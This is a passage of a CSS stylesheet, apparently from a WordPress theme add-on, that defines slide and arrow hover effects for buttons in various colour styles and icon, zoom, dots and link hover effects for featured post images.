body:not(.elementor-editor-active):not(.no-curtains) [class*=trx_addons_image_effects_on_].post_featured_bg .trx_addons_secondary_image {
  display: none;
}

[class*=sc_button_hover_slide] {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  transition: none !important;
}

[class*=sc_button_hover_]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease, background-color 0s linear 0.3s;
  transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease, background-color 0s linear 0.3s;
}

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important;
}

.sc_button_hover_arrow:before {
  content: "\e8f4";
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important;
}

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important;
}

/* Slide */
.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link2) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link2) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link2) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll right top/100% 210% var(--theme-color-text_link2) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link3) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link3) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link3) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll right top/100% 210% var(--theme-color-text_link3) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_dark) !important;
  background: linear-gradient(to right, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_dark) !important;
  background: linear-gradient(to left, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_dark) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll right top/100% 210% var(--theme-color-text_dark) !important;
  background: linear-gradient(to top, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_light) !important;
  background: linear-gradient(to right, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_light) !important;
  background: linear-gradient(to left, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_light) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll right top/100% 210% var(--theme-color-text_light) !important;
  background: linear-gradient(to top, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to right, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to left, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to top, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_link) !important;
  background: linear-gradient(to right, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_link) !important;
  background: linear-gradient(to left, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll right top/100% 210% var(--theme-color-alter_link) !important;
  background: linear-gradient(to top, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to right, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to left, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to bottom, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll right top/100% 210% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to top, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll right top/100% 210% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll right bottom/210% 100% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to right, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll left bottom/210% 100% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to left, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll right bottom/100% 210% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to bottom, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll right top/100% 210% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to top, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll right top/100% 210% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover {
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover {
  color: var(--theme-color-inverse_link) !important;
}

.sc_button_hover_slide_left:hover,
.sc_button_hover_slide_left.active,
.ui-state-active .sc_button_hover_slide_left,
.vc_active .sc_button_hover_slide_left,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
li.active .sc_button_hover_slide_left {
  background-position: left bottom !important;
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_slide_right:hover,
.sc_button_hover_slide_right.active,
.ui-state-active .sc_button_hover_slide_right,
.vc_active .sc_button_hover_slide_right,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
li.active .sc_button_hover_slide_right {
  background-position: right bottom !important;
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_slide_top:hover,
.sc_button_hover_slide_top.active,
.ui-state-active .sc_button_hover_slide_top,
.vc_active .sc_button_hover_slide_top,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
li.active .sc_button_hover_slide_top {
  background-position: right top !important;
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_slide_bottom:hover,
.sc_button_hover_slide_bottom.active,
.ui-state-active .sc_button_hover_slide_bottom,
.vc_active .sc_button_hover_slide_bottom,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
li.active .sc_button_hover_slide_bottom {
  background-position: right bottom !important;
  color: var(--theme-color-bg_color) !important;
}

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*=hover_] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.post_featured:not(.post_featured_bg)[class*=hover_] {
  display: inline-block;
  vertical-align: top;
}

.post_featured.hover_slide:not(.post_featured_bg) {
  width: 100%;
}

.post_featured[class*=hover_],
.post_featured[class*=hover_] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_featured:hover .trx_addons_secondary_image + img {
  -webkit-transform: scale(1, 1) !important;
  -ms-transform: scale(1, 1) !important;
  transform: scale(1, 1) !important;
}

.post_featured .mask {
  content: " ";
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateZ(0) scale(1.005, 1.005);
  -ms-transform: translateZ(0) scale(1.005, 1.005);
  transform: translateZ(0) scale(1.005, 1.005);
}

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0;
}

.post_featured .post_link {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.format-video .post_featured .icon,
.format-video .post_featured .icons,
.format-audio .post_featured .icon,
.format-audio .post_featured .icons,
.format-gallery .post_featured .icon,
.format-gallery .post_featured .icons {
  display: none;
}

/* Hover: empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hover: Icon and Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative;
}

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.post_featured.hover_icon:hover .mask {
  opacity: 1;
}

.post_featured.hover_icon img,
.post_featured.hover_icons img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_featured.hover_icon:hover img,
.post_featured.hover_icons:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin: -1em 0 0 -1em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: scale(0.3, 0.3);
  -ms-transform: scale(0.3, 0.3);
  transform: scale(0.3, 0.3);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -webkit-transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  border-radius: 50%;
}

.post_featured.hover_icon .icons a {
  font-size: 4em;
  color: var(--theme-color-bg_color);
}

.post_featured.hover_icon a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_icons .icons a {
  margin-left: -2.25em;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bg_color_07);
}

.post_featured.hover_icons a:hover {
  color: var(--theme-color-text_link);
  background-color: var(--theme-color-bg_color);
}

.post_featured.hover_icons .icons a + a {
  margin-left: 0.25em;
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0;
}

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -webkit-transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover: Zoom (icons 'link' and 'zoom') */
.post_featured_bg.hover_zoom:after {
  content: " ";
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em;
}

.post_featured.hover_zoom.hover_play .icons {
  margin-top: 65px;
}

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg);
}

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15);
}

.post_featured.hover_zoom:hover .mask {
  opacity: 1;
}

.post_thumb.hover_zoom img,
.post_featured.hover_zoom img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_thumb.hover_zoom:hover img,
.post_featured.hover_zoom:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block;
}

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px;
}

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

/* Hover: Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1;
}

.post_featured.hover_dots img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_featured.hover_dots:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background-color: var(--theme-color-text_link);
}

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block;
}

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px;
}

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px;
}

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em;
}

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_dots .post_info .post_title {
  margin: 0;
  line-height: 1em;
}

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

.post_featured.hover_dots .post_info,
.post_featured.hover_dots .post_info a,
.post_featured.hover_dots .post_info a:hover {
  color: var(--theme-color-bg_color);
}

/* Hover: Link */
.post_featured.hover_link:hover .mask {
  opacity: 1;
}

.post_featured.hover_link.with_thumb > .bg_in,
.post_featured.hover_link img {
  will-change: transform;
